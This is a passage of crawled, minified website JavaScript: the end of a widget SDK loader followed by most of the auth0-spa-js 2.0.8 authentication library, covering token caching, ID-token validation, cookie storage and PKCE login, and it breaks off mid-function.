0!==t.clientID&&(e.options.clientID=t.clientID),t&&void 0!==t.loadWidgetsModule&&(e.options.loadWidgetsModule=t.loadWidgetsModule),t&&void 0!==t.loadPreviewModule&&(e.options.loadPreviewModule=t.loadPreviewModule),t&&void 0!==t.webView&&(e.options.webView=t.webView),t&&void 0!==t.iframe&&(e.options.iframe=t.iframe),e.isReady=v()},p=function(){!0===e.options.loadWidgetsModule&&o("js/loader.js",u.hash),!0===e.options.loadPreviewModule&&o("js/preview/index.js",u.hash)},v=function(){return null!==e.options.clientID},g=function(){return new Promise(function(t,n){if(!0===e.isReady)return t(e);var o=function(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return!0===v()?(e.isReady=!0,t(e)):r<=2e3?setTimeout(function(){return o(r+200)},r):n(new Error("Failed to initialize"))};o()})},m=function(t){var n,o=t.preview,r=t.votePreview,a=t.method,c=t.body,u=t.identifier,l=t.params,f=t.language,d=t.path,p=t.replaceURL,v=t.devmode,g=t.tag;if(!0===e.isReady&&u){var m=u.toString(),h={url:(n=!0===v?e.apiDebugURL:e.apiURL,p?"".concat(!0===o||!0===r?s.apiNoCacheHost:n,"/").concat(p):"".concat(!0===o||!0===r?s.apiNoCacheHost:n,"/widget/").concat(m).concat(d?"/".concat(d):"")),method:a||"GET",credentials:"omit",headers:{Accept:"application/json","Accept-Language":f||"en","Content-Type":"application/json","x-api-client":e.options.clientID,"x-api-client-version":e.options.version}};if(a&&"POST"===a.toUpperCase()){h.body=c?JSON.stringify(g?i(i({},c),{},{tag:g}):c):void 0}return l&&l.length>0&&l.map(function(t,e){return h.url+=0!==e?"&".concat(t[0],"=").concat(t[1]):"?".concat(t[0],"=").concat(t[1])}),fetch(h.url,h).then(function(t){return t.json().then(function(e){return y(t,e)}).catch(function(t){return b(t)})}).catch(function(t){return b(t)})}return b({message:"No identifier provided."})},y=function(t,e){return{status:t.status,ok:t.ok,data:!0===t.ok?e.data:e}},b=function(t){return y({ok:!1,status:0},{error:{message:t&&t.message?t.message:"Sorry, something went wrong.",type:null}})};t.ecTouchPlatformLoaded||!1!==e.isLoaded||(t.ecTouchPlatformLoaded=!0,e.init(Array.isArray(t.ecTouchPlatform.init)?t.ecTouchPlatform.init[0]:null),t.ecTouchPlatform=e)}(window),ecw_web_sdk_prod={}})();

--- FILE ---
content_type: application/javascript
request_url: https://www.rsl.com/assets/js/vendors/auth0-spa-js.js?_t=36328c8142b1efe71319b78014e25be1
body_size: 16098
content:
!function (e, t) {"object" == typeof exports && "undefined" != typeof module ? t(exports) : "function" == typeof define && define.amd ? define(["exports"], t) : t((e = "undefined" != typeof globalThis ? globalThis : e || self).auth0 = {})}(this, (function (e) {"use strict"; function t(e, t) { var i = { }; for (var o in e) Object.prototype.hasOwnProperty.call(e, o) && t.indexOf(o) < 0 && (i[o] = e[o]); if (null != e && "function" == typeof Object.getOwnPropertySymbols) { var n = 0; for (o = Object.getOwnPropertySymbols(e); n < o.length; n++)t.indexOf(o[n]) < 0 && Object.prototype.propertyIsEnumerable.call(e, o[n]) && (i[o[n]] = e[o[n]]) } return i } var i = "undefined" != typeof globalThis ? globalThis : "undefined" != typeof window ? window : "undefined" != typeof global ? global : "undefined" != typeof self ? self : { }; function o(e) { return e && e.__esModule && Object.prototype.hasOwnProperty.call(e, "default") ? e.default : e } function n(e, t) { return e(t = {exports: { } }, t.exports), t.exports } var a = n((function (e, t) {Object.defineProperty(t, "__esModule", { value: !0 }); var i = function () {function e() { var e = this; this.locked = new Map, this.addToLocked = function (t, i) { var o = e.locked.get(t); void 0 === o ? void 0 === i ? e.locked.set(t, []) : e.locked.set(t, [i]) : void 0 !== i && (o.unshift(i), e.locked.set(t, o)) }, this.isLocked = function (t) { return e.locked.has(t) }, this.lock = function (t) { return new Promise((function (i, o) { e.isLocked(t) ? e.addToLocked(t, i) : (e.addToLocked(t), i()) })) }, this.unlock = function (t) { var i = e.locked.get(t); if (void 0 !== i && 0 !== i.length) { var o = i.pop(); e.locked.set(t, i), void 0 !== o && setTimeout(o, 0) } else e.locked.delete(t) } } return e.getInstance = function () { return void 0 === e.instance && (e.instance = new e), e.instance }, e }(); t.default = function () { return i.getInstance() } })); o(a); var s = n((function (e, t) { var o = i && i.__awaiter || function (e, t, i, o) { return new (i || (i = Promise))((function (n, a) {function s(e) { try { c(o.next(e)) } catch (e) { a(e) } } function r(e) { try {c(o.throw(e))} catch (e) {a(e)} } function c(e) {e.done ? n(e.value) : new i((function (t) { t(e.value) })).then(s, r)} c((o = o.apply(e, t || [])).next()) })) }, n = i && i.__generator || function (e, t) { var i, o, n, a, s = {label: 0, sent: function () { if (1 & n[0]) throw n[1]; return n[1] }, trys: [], ops: [] }; return a = {next: r(0), throw: r(1), return: r(2) }, "function" == typeof Symbol && (a[Symbol.iterator] = function () { return this }), a; function r(a) { return function (r) { return function (a) { if (i) throw new TypeError("Generator is already executing."); for (; s;)try { if (i = 1, o && (n = 2 & a[0] ? o.return : a[0] ? o.throw || ((n = o.return) && n.call(o), 0) : o.next) && !(n = n.call(o, a[1])).done) return n; switch (o = 0, n && (a = [2 & a[0], n.value]), a[0]) { case 0: case 1: n = a; break; case 4: return s.label++, {value: a[1], done: !1 }; case 5: s.label++, o = a[1], a = [0]; continue; case 7: a = s.ops.pop(), s.trys.pop(); continue; default: if (!(n = s.trys, (n = n.length > 0 && n[n.length - 1]) || 6 !== a[0] && 2 !== a[0])) {s = 0; continue } if (3 === a[0] && (!n || a[1] > n[0] && a[1] < n[3])) {s.label = a[1]; break } if (6 === a[0] && s.label < n[1]) {s.label = n[1], n = a; break } if (n && s.label < n[2]) {s.label = n[2], s.ops.push(a); break } n[2] && s.ops.pop(), s.trys.pop(); continue }a = t.call(e, s) } catch (e) {a = [6, e], o = 0} finally {i = n = 0} if (5 & a[0]) throw a[1]; return {value: a[0] ? a[1] : void 0, done: !0 } }([a, r]) } } }; Object.defineProperty(t, "__esModule", {value: !0 }); var s = "browser-tabs-lock-key"; function r(e) { return new Promise((function (t) { return setTimeout(t, e) })) } function c(e) { for (var t = "0123456789ABCDEFGHIJKLMNOPQRSTUVWXTZabcdefghiklmnopqrstuvwxyz", i = "", o = 0; o < e; o++) {i += t[Math.floor(Math.random() * t.length)]} return i } var d = function () {function e() { this.acquiredIatSet = new Set, this.id = Date.now().toString() + c(15), this.acquireLock = this.acquireLock.bind(this), this.releaseLock = this.releaseLock.bind(this), this.releaseLock__private__ = this.releaseLock__private__.bind(this), this.waitForSomethingToChange = this.waitForSomethingToChange.bind(this), this.refreshLockWhileAcquired = this.refreshLockWhileAcquired.bind(this), void 0 === e.waiters && (e.waiters = []) } return e.prototype.acquireLock = function (t, i) { return void 0 === i && (i = 5e3), o(this, void 0, void 0, (function () { var o, a, d, u, l, h; return n(this, (function (n) { switch (n.label) { case 0: o = Date.now() + c(4), a = Date.now() + i, d = s + "-" + t, u = window.localStorage, n.label = 1; case 1: return Date.now() < a ? [4, r(30)] : [3, 8]; case 2: return n.sent(), null !== u.getItem(d) ? [3, 5] : (l = this.id + "-" + t + "-" + o, [4, r(Math.floor(25 * Math.random()))]); case 3: return n.sent(), u.setItem(d, JSON.stringify({id: this.id, iat: o, timeoutKey: l, timeAcquired: Date.now(), timeRefreshed: Date.now() })), [4, r(30)]; case 4: return n.sent(), null !== (h = u.getItem(d)) && (h = JSON.parse(h)).id === this.id && h.iat === o ? (this.acquiredIatSet.add(o), this.refreshLockWhileAcquired(d, o), [2, !0]) : [3, 7]; case 5: return e.lockCorrector(), [4, this.waitForSomethingToChange(a)]; case 6: n.sent(), n.label = 7; case 7: return o = Date.now() + c(4), [3, 1]; case 8: return [2, !1] } })) })) }, e.prototype.refreshLockWhileAcquired = function (e, t) { return o(this, void 0, void 0, (function () { var i = this; return n(this, (function (s) { return setTimeout((function () { return o(i, void 0, void 0, (function () { var i, o; return n(this, (function (n) { switch (n.label) { case 0: return [4, a.default().lock(t)]; case 1: return n.sent(), this.acquiredIatSet.has(t) ? (i = window.localStorage, null === (o = i.getItem(e)) ? (a.default().unlock(t), [2]) : ((o = JSON.parse(o)).timeRefreshed = Date.now(), i.setItem(e, JSON.stringify(o)), a.default().unlock(t), this.refreshLockWhileAcquired(e, t), [2])) : (a.default().unlock(t), [2]) } })) })) }), 1e3), [2] })) })) }, e.prototype.waitForSomethingToChange = function (t) { return o(this, void 0, void 0, (function () { return n(this, (function (i) { switch (i.label) { case 0: return [4, new Promise((function (i) { var o = !1, n = Date.now(), a = !1; function s() { if (a || (window.removeEventListener("storage", s), e.removeFromWaiting(s), clearTimeout(r), a = !0), !o) {o = !0; var t = 50 - (Date.now() - n); t > 0 ? setTimeout(i, t) : i() } } window.addEventListener("storage", s), e.addToWaiting(s); var r = setTimeout(s, Math.max(0, t - Date.now())) }))]; case 1: return i.sent(), [2] } })) })) }, e.addToWaiting = function (t) {this.removeFromWaiting(t), void 0 !== e.waiters && e.waiters.push(t)}, e.removeFromWaiting = function (t) {void 0 !== e.waiters && (e.waiters = e.waiters.filter((function (e) { return e !== t })))}, e.notifyWaiters = function () {void 0 !== e.waiters && e.waiters.slice().forEach((function (e) { return e() }))}, e.prototype.releaseLock = function (e) { return o(this, void 0, void 0, (function () { return n(this, (function (t) { switch (t.label) { case 0: return [4, this.releaseLock__private__(e)]; case 1: return [2, t.sent()] } })) })) }, e.prototype.releaseLock__private__ = function (t) { return o(this, void 0, void 0, (function () { var i, o, r; return n(this, (function (n) { switch (n.label) { case 0: return i = window.localStorage, o = s + "-" + t, null === (r = i.getItem(o)) ? [2] : (r = JSON.parse(r)).id !== this.id ? [3, 2] : [4, a.default().lock(r.iat)]; case 1: n.sent(), this.acquiredIatSet.delete(r.iat), i.removeItem(o), a.default().unlock(r.iat), e.notifyWaiters(), n.label = 2; case 2: return [2] } })) })) }, e.lockCorrector = function () { for (var t = Date.now() - 5e3, i = window.localStorage, o = Object.keys(i), n = !1, a = 0; a < o.length; a++) { var r = o[a]; if (r.includes(s)) { var c = i.getItem(r); null !== c && (void 0 === (c = JSON.parse(c)).timeRefreshed && c.timeAcquired < t || void 0 !== c.timeRefreshed && c.timeRefreshed < t) && (i.removeItem(r), n = !0) } } n && e.notifyWaiters() }, e.waiters = void 0, e }(); t.default = d })), r = o(s); const c = {timeoutInSeconds: 60 }, d = "memory", u = {name: "auth0-spa-js", version: "2.0.8" }, l = () => Date.now(); class h extends Error {constructor(e, t) {super(t), this.error = e, this.error_description = t, Object.setPrototypeOf(this, h.prototype)} static fromPayload({error: e, error_description: t }) { return new h(e, t) } } class p extends h {constructor(e, t, i, o = null) {super(e, t), this.state = i, this.appState = o, Object.setPrototypeOf(this, p.prototype)} } class m extends h {constructor() {super("timeout", "Timeout"), Object.setPrototypeOf(this, m.prototype)} } class f extends m {constructor(e) {super(), this.popup = e, Object.setPrototypeOf(this, f.prototype)} } class g extends h {constructor(e) {super("cancelled", "Popup closed"), this.popup = e, Object.setPrototypeOf(this, g.prototype)} } class w extends h {constructor(e, t, i) {super(e, t), this.mfa_token = i, Object.setPrototypeOf(this, w.prototype)} } class y extends h {constructor(e, t) {super("missing_refresh_token", `Missing Refresh Token (audience: '${k(e, ["default"])}', scope: '${k(t)}')`), this.audience = e, this.scope = t, Object.setPrototypeOf(this, y.prototype)} } function k(e, t = []) { return e && !t.includes(e) ? e : "" } const b = () => window.crypto, v = () => { const e = "0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz-_~."; let t = ""; return Array.from(b().getRandomValues(new Uint8Array(43))).forEach((i => t += e[i % e.length])), t }, _ = e => btoa(e), I = e => { var {clientId: i } = e, o = t(e, ["clientId"]); return new URLSearchParams((e => Object.keys(e).filter((t => void 0 !== e[t])).reduce(((t, i) => Object.assign(Object.assign({ }, t), {[i]: e[i] })), { }))(Object.assign({client_id: i }, o))).toString() }, S = e => (e => decodeURIComponent(atob(e).split("").map((e => "%" + ("00" + e.charCodeAt(0).toString(16)).slice(-2))).join("")))(e.replace(/_/g, "/").replace(/-/g, "+")), T = async (e, t) => { const i = await fetch(e, t); return {ok: i.ok, json: await i.json() } }, O = async (e, t, i) => { const o = new AbortController; let n; return t.signal = o.signal, Promise.race([T(e, t), new Promise(((e, t) => {n = setTimeout((() => { o.abort(), t(new Error("Timeout when executing 'fetch'")) }), i)}))]).finally((() => {clearTimeout(n)})) }, j = async (e, t, i, o, n, a, s) => { return r = {auth: {audience: t, scope: i }, timeout: n, fetchUrl: e, fetchOptions: o, useFormData: s }, c = a, new Promise((function (e, t) { const i = new MessageChannel; i.port1.onmessage = function (o) {o.data.error ? t(new Error(o.data.error)) : e(o.data), i.port1.close()}, c.postMessage(r, [i.port2]) })); var r, c }, C = async (e, t, i, o, n, a, s = 1e4) => n ? j(e, t, i, o, s, n, a) : O(e, o, s); async function x(e, i) { var {baseUrl: o, timeout: n, audience: a, scope: s, auth0Client: r, useFormData: c } = e, d = t(e, ["baseUrl", "timeout", "audience", "scope", "auth0Client", "useFormData"]); const l = c ? I(d) : JSON.stringify(d); return await async function (e, i, o, n, a, s, r) {let c, d = null; for (let t = 0; t < 3; t++)try {c = await C(e, o, n, a, s, r, i), d = null; break } catch (e) {d = e} if (d) throw d; const u = c.json, {error: l, error_description: p } = u, m = t(u, ["error", "error_description"]), {ok: f } = c; if (!f) { const t = p || `HTTP error. Unable to fetch ${e}`; if ("mfa_required" === l) throw new w(l, t, m.mfa_token); if ("missing_refresh_token" === l) throw new y(o, n); throw new h(l || "request_error", t) } return m }(`${o}/oauth/token`, n, a || "default", s, {method: "POST", body: l, headers: {"Content-Type": c ? "application/x-www-form-urlencoded" : "application/json", "Auth0-Client": btoa(JSON.stringify(r || u)) } }, i, c) } const z = (...e) => { return (t = e.filter(Boolean).join(" ").trim().split(/\s+/), Array.from(new Set(t))).join(" "); var t }, P = "@@auth0spajs@@", Z = "@@user@@"; class K {constructor(e, t = "@@auth0spajs@@", i) {this.prefix = t, this.suffix = i, this.clientId = e.clientId, this.scope = e.scope, this.audience = e.audience} toKey() { return [this.prefix, this.clientId, this.audience, this.scope, this.suffix].filter(Boolean).join("::") } static fromKey(e) { const [t, i, o, n] = e.split("::"); return new K({clientId: i, scope: n, audience: o }, t) } static fromCacheEntry(e) { const {scope: t, audience: i, client_id: o } = e; return new K({scope: t, audience: i, clientId: o }) } } class E {set(e, t) {localStorage.setItem(e, JSON.stringify(t))} get(e) { const t = window.localStorage.getItem(e); if (t) try { return JSON.parse(t) } catch (e) { return } } remove(e) {localStorage.removeItem(e)} allKeys() { return Object.keys(window.localStorage).filter((e => e.startsWith(P))) } } class L {constructor() {this.enclosedCache = function () { let e = {}; return { set(t, i) { e[t] = i }, get(t) { const i = e[t]; if (i) return i }, remove(t) { delete e[t] }, allKeys: () => Object.keys(e) } }()} } class U {constructor(e, t, i) {this.cache = e, this.keyManifest = t, this.nowProvider = i || l} async setIdToken(e, t, i) { var o; const n = this.getIdTokenCacheKey(e); await this.cache.set(n, {id_token: t, decodedToken: i }), await (null === (o = this.keyManifest) || void 0 === o ? void 0 : o.add(n)) } async getIdToken(e) { const t = await this.cache.get(this.getIdTokenCacheKey(e.clientId)); if (!t && e.scope && e.audience) { const t = await this.get(e); if (!t) return; if (!t.id_token || !t.decodedToken) return; return {id_token: t.id_token, decodedToken: t.decodedToken } } if (t) return {id_token: t.id_token, decodedToken: t.decodedToken } } async get(e, t = 0) { var i; let o = await this.cache.get(e.toKey()); if (!o) { const t = await this.getCacheKeys(); if (!t) return; const i = this.matchExistingCacheKey(e, t); i && (o = await this.cache.get(i)) } if (!o) return; const n = await this.nowProvider(), a = Math.floor(n / 1e3); return o.expiresAt - t < a ? o.body.refresh_token ? (o.body = {refresh_token: o.body.refresh_token }, await this.cache.set(e.toKey(), o), o.body) : (await this.cache.remove(e.toKey()), void await (null === (i = this.keyManifest) || void 0 === i ? void 0 : i.remove(e.toKey()))) : o.body } async set(e) { var t; const i = new K({clientId: e.client_id, scope: e.scope, audience: e.audience }), o = await this.wrapCacheEntry(e); await this.cache.set(i.toKey(), o), await (null === (t = this.keyManifest) || void 0 === t ? void 0 : t.add(i.toKey())) } async clear(e) { var t; const i = await this.getCacheKeys(); i && (await i.filter((t => !e || t.includes(e))).reduce((async (e, t) => {await e, await this.cache.remove(t)}), Promise.resolve()), await (null === (t = this.keyManifest) || void 0 === t ? void 0 : t.clear())) } async wrapCacheEntry(e) { const t = await this.nowProvider(); return {body: e, expiresAt: Math.floor(t / 1e3) + e.expires_in } } async getCacheKeys() { var e; return this.keyManifest ? null === (e = await this.keyManifest.get()) || void 0 === e ? void 0 : e.keys : this.cache.allKeys ? this.cache.allKeys() : void 0 } getIdTokenCacheKey(e) { return new K({clientId: e }, P, Z).toKey() } matchExistingCacheKey(e, t) { return t.filter((t => { var i; const o = K.fromKey(t), n = new Set(o.scope && o.scope.split(" ")), a = (null === (i = e.scope) || void 0 === i ? void 0 : i.split(" ")) || [], s = o.scope && a.reduce(((e, t) => e && n.has(t)), !0); return o.prefix === P && o.clientId === e.clientId && o.audience === e.audience && s }))[0] } } class W {constructor(e, t, i) {this.storage = e, this.clientId = t, this.cookieDomain = i, this.storageKey = `a0.spajs.txs.${this.clientId}`} create(e) {this.storage.save(this.storageKey, e, { daysUntilExpire: 1, cookieDomain: this.cookieDomain })} get() { return this.storage.get(this.storageKey) } remove() {this.storage.remove(this.storageKey, { cookieDomain: this.cookieDomain })} } const R = e => "number" == typeof e, X = ["iss", "aud", "exp", "nbf", "iat", "jti", "azp", "nonce", "auth_time", "at_hash", "c_hash", "acr", "amr", "sub_jwk", "cnf", "sip_from_tag", "sip_date", "sip_callid", "sip_cseq_num", "sip_via_branch", "orig", "dest", "mky", "events", "toe", "txn", "rph", "sid", "vot", "vtm"], D = e => { if (!e.id_token) throw new Error("ID token is required but missing"); const t = (e => { const t = e.split("."), [i, o, n] = t; if (3 !== t.length || !i || !o || !n) throw new Error("ID token could not be decoded"); const a = JSON.parse(S(o)), s = {__raw: e }, r = { }; return Object.keys(a).forEach((e => {s[e] = a[e], X.includes(e) || (r[e] = a[e])})), {encoded: {header: i, payload: o, signature: n }, header: JSON.parse(S(i)), claims: s, user: r } })(e.id_token); if (!t.claims.iss) throw new Error("Issuer (iss) claim must be a string present in the ID token"); if (t.claims.iss !== e.iss) throw new Error(`Issuer (iss) claim mismatch in the ID token; expected "${e.iss}", found "${t.claims.iss}"`); if (!t.user.sub) throw new Error("Subject (sub) claim must be a string present in the ID token"); if ("RS256" !== t.header.alg) throw new Error(`Signature algorithm of "${t.header.alg}" is not supported. Expected the ID token to be signed with "RS256".`); if (!t.claims.aud || "string" != typeof t.claims.aud && !Array.isArray(t.claims.aud)) throw new Error("Audience (aud) claim must be a string or array of strings present in the ID token"); if (Array.isArray(t.claims.aud)) { if (!t.claims.aud.includes(e.aud)) throw new Error(`Audience (aud) claim mismatch in the ID token; expected "${e.aud}" but was not one of "${t.claims.aud.join(", ")}"`); if (t.claims.aud.length > 1) { if (!t.claims.azp) throw new Error("Authorized Party (azp) claim must be a string present in the ID token when Audience (aud) claim has multiple values"); if (t.claims.azp !== e.aud) throw new Error(`Authorized Party (azp) claim mismatch in the ID token; expected "${e.aud}", found "${t.claims.azp}"`) } } else if (t.claims.aud !== e.aud) throw new Error(`Audience (aud) claim mismatch in the ID token; expected "${e.aud}" but found "${t.claims.aud}"`); if (e.nonce) { if (!t.claims.nonce) throw new Error("Nonce (nonce) claim must be a string present in the ID token"); if (t.claims.nonce !== e.nonce) throw new Error(`Nonce (nonce) claim mismatch in the ID token; expected "${e.nonce}", found "${t.claims.nonce}"`) } if (e.max_age && !R(t.claims.auth_time)) throw new Error("Authentication Time (auth_time) claim must be a number present in the ID token when Max Age (max_age) is specified"); if (null == t.claims.exp || !R(t.claims.exp)) throw new Error("Expiration Time (exp) claim must be a number present in the ID token"); if (!R(t.claims.iat)) throw new Error("Issued At (iat) claim must be a number present in the ID token"); const i = e.leeway || 60, o = new Date(e.now || Date.now()), n = new Date(0); if (n.setUTCSeconds(t.claims.exp + i), o > n) throw new Error(`Expiration Time (exp) claim error in the ID token; current time (${o}) is after expiration time (${n})`); if (null != t.claims.nbf && R(t.claims.nbf)) { const e = new Date(0); if (e.setUTCSeconds(t.claims.nbf - i), o < e) throw new Error(`Not Before time (nbf) claim in the ID token indicates that this token can't be used just yet. Current time (${o}) is before ${e}`) } if (null != t.claims.auth_time && R(t.claims.auth_time)) { const n = new Date(0); if (n.setUTCSeconds(parseInt(t.claims.auth_time) + e.max_age + i), o > n) throw new Error(`Authentication Time (auth_time) claim in the ID token indicates that too much time has passed since the last end-user authentication. Current time (${o}) is after last auth at ${n}`) } if (e.organizationId) { if (!t.claims.org_id) throw new Error("Organization ID (org_id) claim must be a string present in the ID token"); if (e.organizationId !== t.claims.org_id) throw new Error(`Organization ID (org_id) claim mismatch in the ID token; expected "${e.organizationId}", found "${t.claims.org_id}"`) } return t }; var N = n((function (e, t) { var o = i && i.__assign || function () { return o = Object.assign || function (e) { for (var t, i = 1, o = arguments.length; i < o; i++)for (var n in t = arguments[i]) Object.prototype.hasOwnProperty.call(t, n) && (e[n] = t[n]); return e }, o.apply(this, arguments) }; function n(e, t) { if (!t) return ""; var i = "; " + e; return !0 === t ? i : i + "=" + t } function a(e, t, i) { return encodeURIComponent(e).replace(/%(23|24|26|2B|5E|60|7C)/g, decodeURIComponent).replace(/\(/g, "%28").replace(/\)/g, "%29") + "=" + encodeURIComponent(t).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g, decodeURIComponent) + function (e) { if ("number" == typeof e.expires) { var t = new Date; t.setMilliseconds(t.getMilliseconds() + 864e5 * e.expires), e.expires = t } return n("Expires", e.expires ? e.expires.toUTCString() : "") + n("Domain", e.domain) + n("Path", e.path) + n("Secure", e.secure) + n("SameSite", e.sameSite) }(i) } function s(e) { for (var t = { }, i = e ? e.split("; ") : [], o = /(%[\dA-F]{2})+/gi, n = 0; n < i.length; n++) { var a = i[n].split("="), s = a.slice(1).join("="); '"' === s.charAt(0) && (s = s.slice(1, -1)); try {t[a[0].replace(o, decodeURIComponent)] = s.replace(o, decodeURIComponent)} catch (e) { } } return t } function r() { return s(document.cookie) } function c(e, t, i) {document.cookie = a(e, t, o({ path: "/" }, i))} t.__esModule = !0, t.encode = a, t.parse = s, t.getAll = r, t.get = function (e) { return r()[e] }, t.set = c, t.remove = function (e, t) {c(e, "", o(o({}, t), { expires: -1 }))} })); o(N), N.encode, N.parse, N.getAll; var V = N.get, J = N.set, F = N.remove; const H = {get(e) { const t = V(e); if (void 0 !== t) return JSON.parse(t) }, save(e, t, i) {let o = { }; "https:" === window.location.protocol && (o = {secure: !0, sameSite: "none" }), (null == i ? void 0 : i.daysUntilExpire) && (o.expires = i.daysUntilExpire), (null == i ? void 0 : i.cookieDomain) && (o.domain = i.cookieDomain), J(e, JSON.stringify(t), o) }, remove(e, t) {let i = { }; (null == t ? void 0 : t.cookieDomain) && (i.domain = t.cookieDomain), F(e, i) } }, M = {get(e) { const t = H.get(e); return t || H.get(`_legacy_${e}`) }, save(e, t, i) {let o = { }; "https:" === window.location.protocol && (o = {secure: !0 }), (null == i ? void 0 : i.daysUntilExpire) && (o.expires = i.daysUntilExpire), (null == i ? void 0 : i.cookieDomain) && (o.domain = i.cookieDomain), J(`_legacy_${e}`, JSON.stringify(t), o), H.save(e, t, i) }, remove(e, t) {let i = { }; (null == t ? void 0 : t.cookieDomain) && (i.domain = t.cookieDomain), F(e, i), H.remove(e, t), H.remove(`_legacy_${e}`, t) } }, G = {get(e) { if ("undefined" == typeof sessionStorage) return; const t = sessionStorage.getItem(e); return null != t ? JSON.parse(t) : void 0 }, save(e, t) {sessionStorage.setItem(e, JSON.stringify(t))}, remove(e) {sessionStorage.removeItem(e)} }; function A(e, t, i) { var o = void 0 === t ? null : t, n = function (e, t) { var i = atob(e); if (t) { for (var o = new Uint8Array(i.length), n = 0, a = i.length; n < a; ++n)o[n] = i.charCodeAt(n); return String.fromCharCode.apply(null, new Uint16Array(o.buffer)) } return i }(e, void 0 !== i && i), a = n.indexOf("\n", 10) + 1, s = n.substring(a) + (o ? "//# sourceMappingURL=" + o : ""), r = new Blob([s], {type: "application/javascript" }); return URL.createObjectURL(r) } var Y, B, $, q, Q = (Y = "[base64]", B = null, $ = !1, function (e) { return q = q || A(Y, B, $), new Worker(q, e) }); const ee = { }; class te {constructor(e, t) {this.cache = e, this.clientId = t, this.manifestKey = this.createManifestKeyFrom(this.clientId)} async add(e) { var t; const i = new Set((null === (t = await this.cache.get(this.manifestKey)) || void 0 === t ? void 0 : t.keys) || []); i.add(e), await this.cache.set(this.manifestKey, {keys: [...i] }) } async remove(e) { const t = await this.cache.get(this.manifestKey); if (t) { const i = new Set(t.keys); return i.delete(e), i.size > 0 ? await this.cache.set(this.manifestKey, {keys: [...i] }) : await this.cache.remove(this.manifestKey) } } get() { return this.cache.get(this.manifestKey) } clear() { return this.cache.remove(this.manifestKey) } createManifestKeyFrom(e) { return `@@auth0spajs@@::${e}` } } const ie = "auth0.lock.getTokenSilently", oe = "auth0.is.authenticated", ne = {memory: () => (new L).enclosedCache, localstorage: () => new E }, ae = e => ne[e], se = e => { const {openUrl: i, onRedirect: o } = e, n = t(e, ["openUrl", "onRedirect"]); return Object.assign(Object.assign({ }, n), {openUrl: !1 === i || i ? i : o }) }, re = new r; class ce {constructor(e) {let t, i; if (this.userCache = (new L).enclosedCache, this.defaultOptions = {authorizationParams: {scope: "openid profile email" }, useRefreshTokensFallback: !1, useFormData: !0 }, this._releaseLockOnPageHide = async () => {await re.releaseLock(ie), window.removeEventListener("pagehide", this._releaseLockOnPageHide)}, this.options = Object.assign(Object.assign(Object.assign({ }, this.defaultOptions), e), {authorizationParams: Object.assign(Object.assign({ }, this.defaultOptions.authorizationParams), e.authorizationParams) }), "undefined" != typeof window && (() => { if (!b()) throw new Error("For security reasons, `window.crypto` is required to run `auth0-spa-js`."); if (void 0 === b().subtle) throw new Error("\n      auth0-spa-js must run on a secure origin. See https://github.com/auth0/auth0-spa-js/blob/master/FAQ.md#why-do-i-get-auth0-spa-js-must-run-on-a-secure-origin for more information.\n    ") })(), e.cache && e.cacheLocation && console.warn("Both `cache` and `cacheLocation` options have been specified in the Auth0Client configuration; ignoring `cacheLocation` and using `cache`."), e.cache) i = e.cache; else { if (t = e.cacheLocation || d, !ae(t)) throw new Error(`Invalid cache location "${t}"`); i = ae(t)() } this.httpTimeoutMs = e.httpTimeoutInSeconds ? 1e3 * e.httpTimeoutInSeconds : 1e4, this.cookieStorage = !1 === e.legacySameSiteCookie ? H : M, this.orgHintCookieName = `auth0.${this.options.clientId}.organization_hint`, this.isAuthenticatedCookieName = (e => `auth0.${e}.is.authenticated`)(this.options.clientId), this.sessionCheckExpiryDays = e.sessionCheckExpiryDays || 1; const o = e.useCookiesForTransactions ? this.cookieStorage : G; var n; this.scope = z("openid", this.options.authorizationParams.scope, this.options.useRefreshTokens ? "offline_access" : ""), this.transactionManager = new W(o, this.options.clientId, this.options.cookieDomain), this.nowProvider = this.options.nowProvider || l, this.cacheManager = new U(i, i.allKeys ? void 0 : new te(i, this.options.clientId), this.nowProvider), this.domainUrl = (n = this.options.domain, /^https?:\/\//.test(n) ? n : `https://${n}`), this.tokenIssuer = ((e, t) => e ? e.startsWith("https://") ? e : `https://${e}/` : `${t}/`)(this.options.issuer, this.domainUrl), "undefined" != typeof window && window.Worker && this.options.useRefreshTokens && t === d && (this.worker = new Q) } _url(e) { const t = encodeURIComponent(btoa(JSON.stringify(this.options.auth0Client || u))); return `${this.domainUrl}${e}&auth0Client=${t}` } _authorizeUrl(e) { return this._url(`/authorize?${I(e)}`) } async _verifyIdToken(e, t, i) { const o = await this.nowProvider(); return D({iss: this.tokenIssuer, aud: this.options.clientId, id_token: e, nonce: t, organizationId: i, leeway: this.options.leeway, max_age: (n = this.options.authorizationParams.max_age, "string" != typeof n ? n : parseInt(n, 10) || void 0), now: o }); var n } _processOrgIdHint(e) {e ? this.cookieStorage.save(this.orgHintCookieName, e, { daysUntilExpire: this.sessionCheckExpiryDays, cookieDomain: this.options.cookieDomain }) : this.cookieStorage.remove(this.orgHintCookieName, { cookieDomain: this.options.cookieDomain })} async _prepareAuthorizeUrl(e, t, i) { const o = _(v()), n = _(v()), a = v(), s = (e => { const t = new Uint8Array(e); return (e => { const t = {"+": "-", "/": "_", "=": "" }; return e.replace(/[+/=]/g, (e => t[e])) })(window.btoa(String.fromCharCode(...Array.from(t)))) })(await (async e => { const t = b().subtle.digest({name: "SHA-256" }, (new TextEncoder).encode(e)); return await t })(a)), r = ((e, t, i, o, n, a, s, r) => Object.assign(Object.assign(Object.assign({client_id: e.clientId }, e.authorizationParams), i), {scope: z(t, i.scope), response_type: "code", response_mode: r || "query", state: o, nonce: n, redirect_uri: s || e.authorizationParams.redirect_uri, code_challenge: a, code_challenge_method: "S256" }))(this.options, this.scope, e, o, n, s, e.redirect_uri || this.options.authorizationParams.redirect_uri || i, null == t ? void 0 : t.response_mode), c = this._authorizeUrl(r); return {nonce: n, code_verifier: a, scope: r.scope, audience: r.audience || "default", redirect_uri: r.redirect_uri, state: o, url: c } } async loginWithPopup(e, t) { var i; if (e = e || { }, !(t = t || { }).popup && (t.popup = (e => { const t = window.screenX + (window.innerWidth - 400) / 2, i = window.screenY + (window.innerHeight - 600) / 2; return window.open(e, "auth0:authorize:popup", `left=${t},top=${i},width=400,height=600,resizable,scrollbars=yes,status=1`) })(""), !t.popup)) throw new Error("Unable to open a popup for loginWithPopup - window.open returned `null`"); const o = await this._prepareAuthorizeUrl(e.authorizationParams || { }, {response_mode: 